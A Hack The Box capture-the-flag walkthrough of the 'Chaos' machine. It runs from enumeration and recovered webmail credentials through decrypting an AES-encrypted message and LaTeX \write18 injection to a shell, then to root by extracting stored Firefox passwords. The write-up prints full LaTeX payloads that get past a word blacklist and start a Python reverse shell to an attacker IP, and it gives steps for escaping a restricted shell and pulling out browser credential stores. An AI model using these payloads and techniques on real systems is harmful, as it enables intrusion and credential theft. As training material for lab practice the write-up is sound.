HTB Write-up: Chaos
Chaos is a medium-difficulty Linux machine that has a lot going on. The route to user.txt is indeed a long one, as the path winds from finding some insecurely stored email account credentials to reversing a Python encryption program to abusing a web application that creates PDF documents. There are many twists and turns along the way. The good news is that once user-level access to the system has been gained, the majority of the work is done. A saved browser credential paired with a weak (and heavily overused!) master password will lead to accessing the system as root. The moral of this story may be that your stored credentials are only as strong as the password you’re using to protect them. And for the love of Linux, don’t reuse passwords.
Note: I completed this challenge on January 12th, 2019, however I’m just now writing it up in December 2019. As such, some of the details are sparse.
User
To begin the enumeration process, a port scan was run against the target using masscan. The purpose of “this initial scan is to quickly determine which ports are open so that a more focused nmap scan can be performed that will target only the open ports discovered by masscan.
root@kali:~/workspace/hackthebox/Chaos# masscan -e tun0 -p 1-65535 --rate 2000 10.10.10.120

Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2019-12-25 18:03:59 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 80/tcp on 10.10.10.120
Discovered open port 995/tcp on 10.10.10.120
Discovered open port 10000/tcp on 10.10.10.120
Discovered open port 993/tcp on 10.10.10.120
Discovered open port 143/tcp on 10.10.10.120
Discovered open port 110/tcp on 10.10.10.120
...
From masscan, it was revealed that a variety of TCP ports were listening for connections. Using this information, a second scan was run using nmap to more thoroughly examine the services listening on the discovered ports.
root@kali:~/workspace/hackthebox/Chaos# nmap -p 80,995,10000,993,143,110 -sC -sV -oA scans/discovered-tcp 10.10.10.120
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-25 11:07 MST
Nmap scan report for chaos (10.10.10.120)
Host is up (0.059s latency).

PORT      STATE SERVICE  VERSION
80/tcp    open  http     Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp   open  pop3     Dovecot pop3d
|_pop3-capabilities: UIDL SASL AUTH-RESP-CODE STLS PIPELINING CAPA RESP-CODES TOP
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp   open  imap     Dovecot imapd (Ubuntu)
|_imap-capabilities: LITERAL+ more ENABLE IMAP4rev1 post-login LOGIN-REFERRALS listed OK SASL-IR STARTTLS ID Pre-login IDLE LOGINDISABLE
DA0001 have capabilities
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp   open  ssl/imap Dovecot imapd (Ubuntu)
|_imap-capabilities: LITERAL+ AUTH=PLAINA0001 IMAP4rev1 more LOGIN-REFERRALS ENABLE OK post-login listed ID SASL-IR IDLE Pre-login have
capabilities
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
995/tcp   open  ssl/pop3 Dovecot pop3d
|_pop3-capabilities: UIDL SASL(PLAIN) PIPELINING AUTH-RESP-CODE USER CAPA RESP-CODES TOP
| ssl-cert: Subject: commonName=chaos
| Subject Alternative Name: DNS:chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after:  2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
10000/tcp open  http     MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.24 seconds
This is quite a bit of information to work with. Each service should be enumerated thoroughly before focusing in on one particular service. This is to say that an initial enumeration “sweep” should be conducted before a more thorough examiniation of any service is performed.
To begin, browsing to the http://10.10.10.120 URL (the Apache service listening on port 80) suggests that access to the site is not permitted via the server’s IP address (10.10.10.120). Instead, the site must be accessed via its domain name.

There is likely some Apache configuration in place similar to the following:
<VirtualHost *:80>
    ServerName 10.10.10.120
    Redirect 403 /
    ErrorDocument 403 "Direct IP not allowed"
    DocumentRoot /dev/null/
    UseCanonicalName Off
    UserDir disabled
</VirtualHost>
Similarly, browsing to HTTP service listening on port 10000 displays the error shown below.

This error suggests that:
- HTTPS needs to be used to access the content on port 10000
- The domain name is
chaos.htb
The following command was issued on the testing system to map the 10.10.10.120 IP address to the domain name chaos.htb.
root@kali:~/workspace/hackthebox/Chaos# echo "10.10.10.120 chaos.htb" >> /etc/hosts
Now, browsing to http://chaos.htb loads a basic website.

A gobuster scan was run against http://chaos.htb and against http://10.10.10.120 to enumerate directories available via the website. The example for http://10.10.10.120 is shown below.
root@kali:~/workspace/hackthebox/Chaos# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.120
The above scan quickly discovers the /wp directory. This suggests the website was built with the Wordpress CMS.
Browsing to http://10.10.10.120 shows a directory with a wordpress/ subdirectory. Continuing on to the wordpress/ directory leads to a page with protected content. A password is required to access the protected content.

Clicking the “Protected: chaos” link under the “RECENT POSTS” header seen in the image above directs to a slight different password-protected page. On this page, there is some specific information about the post that includes the publishing date and the author.

A little bit of guess work might lead to entering the word human as the password to unlock the protected content. Using human as a password reveals the contents of the protected post:
Creds for webmail :
username – ayush
password – jiujitsu
Looking back to the nmap scan, it can be seen that the open source IMAP and POP3 email server Dovecot is in use on the system (specifically on ports 143, 993, and 995). The openssl Linux tool was used to interact with the SSL-encrypted Dovecot service listening on TCP 993. In this case, authentication was not allowed using telnet 10.10.10.120 143 over the unencrypted Dovecot IMAP service on port 143.
root@kali:~/workspace/hackthebox/Chaos# openssl s_client -crlf -connect 10.10.10.120:993
Once connected, the credentials found previously can be used to authenticate to the service.
Note: When interacting with the IMAP service, a string of characters must be included before each user-issued IMAP command. The string of characters serves to identify transactions within the protocol. In the following examples, the “HTB” string will be used as the IMAP transaction ID.
HTB LOGIN ayush jiujitsu
HTB OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY LITERAL+ NOTIFY SPECIAL-USE] Logged in
Next, the IMAP LIST command is used to show all available mailboxes. The syntax for the LIST command is LIST "<mailbox path>" "<search argument>".
HTB LIST "" "*"
* LIST (\NoInferiors \UnMarked \Drafts) "/" Drafts
* LIST (\NoInferiors \UnMarked \Sent) "/" Sent
* LIST (\HasNoChildren) "/" INBOX
HTB OK List completed (0.001 + 0.000 secs).
Now, the SELECT command is used to specify which mailbox to interact with. After searching each mailbox, only the Drafts mailbox contains an item.
HTB SELECT Drafts
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1540728611] UIDs valid
* OK [UIDNEXT 5] Predicted next UID
HTB OK [READ-WRITE] Select completed (0.002 + 0.000 + 0.001 secs).
The FETCH command can be used to view the email headers. The number following the FETCH command specifies the message of interest.
HTB FETCH 1 (BODY[HEADER])
* 1 FETCH (BODY[HEADER] {349}
MIME-Version: 1.0
Content-Type: multipart/mixed;
 boundary="=_00b34a28b9033c43ed09c0950f4176e1"
Date: Sun, 28 Oct 2018 17:46:38 +0530
From: ayush <ayush@localhost>
To: undisclosed-recipients:;
Subject: service
Message-ID: <7203426a8678788517ce8d28103461bd@webmail.chaos.htb>
X-Sender: ayush@localhost
User-Agent: Roundcube Webmail/1.3.8

)
HTB OK Fetch completed (0.002 + 0.000 + 0.001 secs).
Note: The “webmail.chaos.htb” subdomain is present in the “Message-ID” line within the header above. The Roundcube Webmail page can be accessed through “http://webmail.chaos.htb” after adding “10.10.10.120 webmail.chaos.htb” to the “/etc/hosts” file.
To see what sort of information is present within the body of the email, another FETCH command was used.
HTB FETCH 1 (BODY)
* 1 FETCH (BODY (("text" "plain" ("charset" "US-ASCII" "format" "flowed") NIL NIL "7bit" 126 6)("application" "octet-stream" ("name" "enim_msg.txt") NIL NIL "base64" 372)("text" "x-python" ("charset" "us-ascii" "name" "en.py") NIL NIL "base64" 1100 14) "mixed"))
HTB OK Fetch completed (0.001 + 0.000 secs).
This output suggests that there are three parts included in the “body” of the email; a “US-ASCII” message that is 126 bytes, an “octet-stream” message that is base64 encoded and 372 bytes, and a “us-ascii” message that is base64 encoded and 1100 bytes. Using FETCH to read the first part reveals the following message:
HTB FETCH 1 (BODY[1])
* 1 FETCH (BODY[1] {126}
Hii, sahay
Check the enmsg.txt
You are the password XD.
Also attached the script which i used to encrypt.
Thanks,
Ayush
)
HTB OK Fetch completed (0.001 + 0.000 secs).
This suggests that the other two “body” segements of the email are the attachments enmsg.txt (shown as enim_msg.txt in the header) and a Python script (shown as en.py in the header). Also, the author of the message Ayush mentions to the recipient sahay that they (sahay) are the password or key for the encrtyped message.
The following FETCH command retrieves the first attachment, enim_msg.txt:
HTB FETCH 1 (BODY[2])
* 1 FETCH (BODY[2] {372}
MDAwMDAwMDAwMDAwMDIzNK7uqnoZitizcEs4hVpDg8z18LmJXjnkr2tXhw/AldQmd/g53L6pgva9
RdPkJ3GSW57onvseOe5ai95/M4APq+3mLp4GQ5YTuRTaGsHtrMs7rNgzwfiVor7zNryPn1Jgbn8M
7Y2mM6I+lH0zQb6Xt/JkhOZGWQzH4llEbyHvvlIjfu+MW5XrOI6QAeXGYTTinYSutsOhPilLnk1e
6Hq7AUnTxcMsqqLdqEL5+/px3ZVZccuPUvuSmXHGE023358ud9XKokbNQG3LOQuRFkpE/LS10yge
+l6ON4g1fpYizywI3+h9l5Iwpj/UVb0BcVgojtlyz5gIv12tAHf7kpZ6R08=)
HTB OK Fetch completed (0.001 + 0.000 secs).
The second attachment, en.py can be retrieved with a final FETCH command.
HTB FETCH 1 (BODY[3])
* 1 FETCH (BODY[3] {1100}
ZGVmIGVuY3J5cHQoa2V5LCBmaWxlbmFtZSk6CiAgICBjaHVua3NpemUgPSA2NCoxMDI0CiAgICBv
dXRwdXRGaWxlID0gImVuIiArIGZpbGVuYW1lCiAgICBmaWxlc2l6ZSA9IHN0cihvcy5wYXRoLmdl
dHNpemUoZmlsZW5hbWUpKS56ZmlsbCgxNikKICAgIElWID1SYW5kb20ubmV3KCkucmVhZCgxNikK
CiAgICBlbmNyeXB0b3IgPSBBRVMubmV3KGtleSwgQUVTLk1PREVfQ0JDLCBJVikKCiAgICB3aXRo
IG9wZW4oZmlsZW5hbWUsICdyYicpIGFzIGluZmlsZToKICAgICAgICB3aXRoIG9wZW4ob3V0cHV0
RmlsZSwgJ3diJykgYXMgb3V0ZmlsZToKICAgICAgICAgICAgb3V0ZmlsZS53cml0ZShmaWxlc2l6
ZS5lbmNvZGUoJ3V0Zi04JykpCiAgICAgICAgICAgIG91dGZpbGUud3JpdGUoSVYpCgogICAgICAg
ICAgICB3aGlsZSBUcnVlOgogICAgICAgICAgICAgICAgY2h1bmsgPSBpbmZpbGUucmVhZChjaHVu
a3NpemUpCgogICAgICAgICAgICAgICAgaWYgbGVuKGNodW5rKSA9PSAwOgogICAgICAgICAgICAg
ICAgICAgIGJyZWFrCiAgICAgICAgICAgICAgICBlbGlmIGxlbihjaHVuaykgJSAxNiAhPSAwOgog
ICAgICAgICAgICAgICAgICAgIGNodW5rICs9IGInICcgKiAoMTYgLSAobGVuKGNodW5rKSAlIDE2
KSkKCiAgICAgICAgICAgICAgICBvdXRmaWxlLndyaXRlKGVuY3J5cHRvci5lbmNyeXB0KGNodW5r
KSkKCmRlZiBnZXRLZXkocGFzc3dvcmQpOgogICAgICAgICAgICBoYXNoZXIgPSBTSEEyNTYubmV3
KHBhc3N3b3JkLmVuY29kZSgndXRmLTgnKSkKICAgICAgICAgICAgcmV0dXJuIGhhc2hlci5kaWdl
c3QoKQoK)
HTB OK Fetch completed (0.001 + 0.000 secs).
Note: The entire email message could be read in one command using “HTB FETCH 1 BODY[]”
After transferring the base64 encoded text to two separate files on the attacking system and removing the newline characters as well as the ) character that terminates each base64 encoded string, the contents can be decoded using the base64 -d command.
root@kali:~/workspace/hackthebox/Chaos# base64 -d enim_msg.b64 > enim_msg.txt; base64 -d en.b64 > en.py
The data within enim_msg.txt is encrypted, and therefore is unintelligble in its current state. The email message from Ayush mentions that enim_msg.txt was encrypted by the en.py program which is shown below.
def encrypt(key, filename):
    chunksize = 64*1024
    outputFile = "en" + filename
    filesize = str(os.path.getsize(filename)).zfill(16)
    IV =Random.new().read(16)

    encryptor = AES.new(key, AES.MODE_CBC, IV)

    with open(filename, 'rb') as infile:
        with open(outputFile, 'wb') as outfile:
            outfile.write(filesize.encode('utf-8'))
            outfile.write(IV)

            while True:
                chunk = infile.read(chunksize)

                if len(chunk) == 0:
                    break
                elif len(chunk) % 16 != 0:
                    chunk += b' ' * (16 - (len(chunk) % 16))

                outfile.write(encryptor.encrypt(chunk))

def getKey(password):
            hasher = SHA256.new(password.encode('utf-8'))
            return hasher.digest()
At this point, there are a few important pieces of information that will be key in reversing the encryption process:
- The
filesizevariable - The
IVvariable - The
encryptorvariable - The
with open(outputFile, 'wb') as outfile:line and the two lines following it - The encryption/decryption key is known to be
sahay
The filesize variable is simply the size in bytes of the to-be-encrypted file prepended with zeroes so that the variable is 16 bytes long. For example, a file that is 39 bytes in size will result in the filesize variable being 0000000000000039
The IV variable is used as the initialization vector for data encryption. Its value will be the first 16 bytes of a file object, as created by Random.new() from the Crypto.Random Python package.
The encryptor variable shows that AES encryption was used in CBC mode. The same should be used during decryption.
The with open(outputFile, 'wb') as outfile: and the two lines following show that the filesize variable (16 bytes) and the IV variable (also 16 bytes) are written to the output file (i.e. enim_msg.txt) before any encrypted data is written. As the IV was used in the encryptor variable, the same IV will need to be used during decryption.
This means that the first 32 bytes of any file encrypted by this program are not encrypted. This is to say that the 33rd byte of any file encrypted by this program is always the first byte that needs to be decrypted. The first 16 bytes are the filesize padded with zeroes, and the next 16 bytes are the IV.
The fact that the encryption/decryption key is known to be sahay is relevant because AES is a symmetric-key algorithm which means that the same key is used for encrypting and decrypting data.
Using this information, the following decryption program was written.
#!/usr/bin/python3
from Crypto.Cipher import AES
from Crypto import Random
from Crypto.Hash import SHA256

# reused from encryption program
def getKey(password):
    hasher = SHA256.new(password.encode('utf-8'))
    return hasher.digest()

# opens enim_msg.txt in binary mode
with open('enim_msg.txt', mode='rb') as f:
    msg = f.read()

filesize = msg[:16] # don't care about this
IV = msg[16:32]
decrypt_me = msg[32:]
key = getKey('sahay')
decryptor = AES.new(key, AES.MODE_CBC, IV)
result = decryptor.decrypt(decrypt_me).strip()

print(result.decode())
Running the above program (with enim_msg.txt in the same directory as the program) results in the following:
root@kali:~/workspace/hackthebox/Chaos# python3 decrypt.py
SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK
This appears to be base64 encoded. Saving the above output and using base64 to decode the data reveals the message shown below:
Hii Sahay

Please check our new service which create pdf

p.s - As you told me to encrypt important msg, i did :)

http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3

Thanks,
Ayush
Browsing to the hidden directory from the message above uncovers a custom PDF creation application created by Chaos Inc. As suggested by the message on the page, there are three templates currently available, but only one of them is working.

Using burpsuite to proxy the web requests made from this page, it was discovered that the system is using LaTex to write PDF files. This was discovered in the response returned by the server to a POST request, as shown below.

After a bit of resarch, some very useful information was found regarding Hacking with LaTex. After a bit of experimenting with this discovered information, it was determined that the following text (almost entirely reused from “Hacking with LaTex”) can be passed to the target system via the input field on the PDF creator web page to obtain a reverse shell on the system. This is possible since \write18 is enabled (as visible in the response above.)
\def \imm {\string\imme}
\def \diate {diate}
\def \eighteen {\string18}
\def \wwrite {\string\write\eighteen}
\def \args {\string{python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'\string}}
% First run
\newwrite\outfile
\openout\outfile=cmd.tex
\write\outfile{\imm\diate\wwrite\args}
\closeout\outfile
% Second run
\newread\file
\openin\file=cmd.tex
\read\file to\fileline
\fileline
\closein\file
Run1
The \def commands are a way around blacklisted words. Ultimately, the \def commands are used to create variables that when combined form blacklisted words/commands.
For this to work, the PDF creation process needs to run twice. The first time, the cmd.tex file will be written to the system which contains the Python reverse shell exploit code. The second time the process is run, cmd.tex is read and the commands within are executed.
Note that this method is rather finicky (and unnecessary). Looking at other writeups for this machine suggests that the blacklist-bypassing “\def” commands are not needed and that a more straight forward shell can be obtained using the command shown below.
\immediate\write18{python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'}
Ater a shell connection is established and upgraded, su can be used to switch users from www-data to ayash who has reused the previously-discovered jiujitsu password.
www-data@chaos:/$ su --login ayush
The ayush user’s default shell is rbash, which is a restricted shell. This means that very few commands can be run from within the shell. The text below shows an example of the cd command failing and that the user’s shell is rbash.
ayush@chaos:/$ cd /home
rbash: cd: restricted
ayush@chaos:/$ echo $SHELL
/opt/rbash
An additional error message is received when attempting to run commands with / in them (or any command that isn’t in set within the ayush user’s PATH variable):
ayush@chaos:/$ ls
rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command names
ayush@chaos:/$ echo $PATH
/home/ayush/.app
As the echo command is allowed, the following command was issued to discover which programs ayush is able to run.
ayush@chaos:/$ echo /home/ayush/.app/*
/home/ayush/.app/dir /home/ayush/.app/ping /home/ayush/.app/tar
This shows that the ayush user is only allowed to run dir, ping, and tar.
Note that previously the command su --login ayush was issued when switching from the www-data user to the ayush user. Using the su command along with -, l, or --login (they all do the same thing) will (from man su) “start the shell as a login shell with an environment similar to a real login.” Logging in as the ayush user in this way allows for a simple escape from the rbash shell. A new PATH variable was exported, escaping the ayush user from the restricted shell.
ayush@chaos:~$ export PATH=/bin:/usr/bin/:$PATH
ayush@chaos:~$ echo $PATH
/bin:/usr/bin/:/home/ayush/.app
ayush@chaos:~$ /bin/bash
From here, the user.txt flag can be read.
ayush@chaos:~$ cat user.txt
eef39126<redacted>
Root
The route to privilege escalation lies within the hidden .mozilla directory. in /home/ayush. In the ~/.mozilla/firefox/bzo7sjt1.default directory there is a logins.json file, the contents of which is shown below.
{"nextId":3,"logins":[{"id":2,"hostname":"https://chaos.htb:10000","httpRealm":null,"formSubmitURL":"https://chaos.htb:10000","usernameField":"user","passwordField":"pass","encryptedUsername":"MDIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECDSAazrlUMZFBAhbsMDAlL9iaw==","encryptedPassword":"MDoEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECNx7bW1TuuCuBBAP8YwnxCZH0+pLo6cJJxnb","guid":"{cb6cd202-0ff8-4de5-85df-e0b8a0f18778}","encType":1,"timeCreated":1540642202692,"timeLastUsed":1540642202692,"timePasswordChanged":1540642202692,"timesUsed":1}],"disabledHosts":[],"version":2}
Note that the contents include references to the Webmin administrator portal located at https://chaos.htb:10000. The logins.json file also contains an encryptedUsername and an encryptedPassword. This appears to be a stored username and password for the Webmin login page.
From a Mozilla support page, it is mentioned that saved passwords are stored in two different files. The key4.db file stores the key database (an encryption key and master password) for the stored passwords and the logins.json file contains the stored, encrypted passwords.
Upon locating the key4.db file (it’s in the same directory as the logins.json file), the two files were transferred to the attacking system using Python’s SimpleHTTPServer. To accomplish this, run python -m SimpleHTTPServer 1234 on the target system. Then, open a browser and browse to http://chaos.htb:1234. From here, the files in the directory can be right clicked and downloaded using the “Save Link As…” option.
With the two files in place, the following command was run on the attacking system:
root@kali:~/workspace/hackthebox/Chaos# firefox -no-remote -ProfileManager
This launches the Firefox Profile Manager tool that will be used to create a new profile that will use the key4.db file and the logins.json file from the target system.

From this window, the “Create Profile” option was selected. Click through the prompts and name the new profile “Chaos” (or whatever else). The default folder created by the profile creation wizard will work fine, but make note of what it is (/root/.mozilla/firefox/jhpwqwtd.Chaos/ in this exmaple). Click finish.
Next, copy the logins.json file and the key4.db file to the directory created via the profile creation wizard.
root@kali:~/workspace/hackthebox/Chaos# cp logins.json key4.db /root/.mozilla/firefox/jhpwqwtd.Chaos/
At this point, choosing the newly created profile from the Firefox Profile Manager window and clicking “Start Firefox” will launch a new Firefox browser window using the selected profile.
Browsing to the https://chaos.htb:10000 URL results in the following:

… If you had to guess the master password, would you guess jiujitsu?
Once logged in, there are a variety of ways to access the system as the root user. The simplest way involves navigating to the “System” tab on the left side bar, clicking on it, and then selecting the “Change Passwords” option. From here, the password for any user can be changed.

Back on the target system, the su command can be used once again to switch to the root user.
ayush@chaos:~$ su - root
Password:
root@chaos:~#
The root.txt flag can now be read.
root@chaos:~# cat root.txt
4eca7e09<redacted>


